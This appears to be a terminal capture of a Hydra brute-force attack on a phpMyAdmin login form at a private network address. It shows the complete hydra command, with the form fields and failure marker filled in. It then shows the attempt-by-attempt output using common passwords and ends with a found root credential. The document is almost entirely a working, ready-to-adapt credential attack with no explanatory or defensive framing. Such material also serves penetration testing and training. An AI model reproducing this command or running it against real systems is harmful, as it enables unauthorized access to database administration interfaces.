 neoslab@neoslab: /tmp/test
File Edit View Search Terminal Help
[01:53:39]-[neoslab@neoslab]/tmp/test -> hydra -t 1 -L users.list -P passwords.list -f -vV 192.168.1.102 http-post-f
orm "/phpmyadmin/index.php:pma_username=^USER^&pma_password=^PASS^&server=1:denied"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations
Hydra (http://www.thc.org/thc-hydra) starting at 2019-11-15 01:53:43
[DATA] max 1 task per 1 server, overall 1 task, 120 login tries (l:12/p:10), ~120 tries per task
[DATA] attacking http-post-form://192.168.1.102:80//phpmyadmin/index.php:pma_username=^USER^&pma_password=^PASS^&ser
ver=1:denied
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "123456" - 1 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "password" - 2 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "admin" - 3 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "pussy" - 4 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "dragon" - 5 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "qwerty" - 6 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "mustang" - 7 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "backtest" - 8 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "letmein" - 9 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "admin" - pass "baseball" - 10 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "root" - pass "123456" - 11 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "root" - pass "password" - 12 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "root" - pass "admin" - 13 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "root" - pass "pussy" - 14 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "root" - pass "dragon" - 15 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "root" - pass "qwerty" - 16 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "root" - pass "mustang" - 17 of 120 [child 0] (0/0)
[ATTEMPT] target 192.168.1.102 - login "root" - pass "backtest" - 18 of 120 [child 0] (0/0)
[VERBOSE] Page redirected to http://192.168.1.102/phpmyadmin/index.php?lang=en&token=891c27aacfb76fefb6b3f8e1329ac3d
[80][http-post-form] host: 192.168.1.102 login: root password: backtest
[STATUS] attack finished for 192.168.1.102 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-11-15 01:54:42
[01:54:42]-[neoslab@neoslab]/tmp/test ->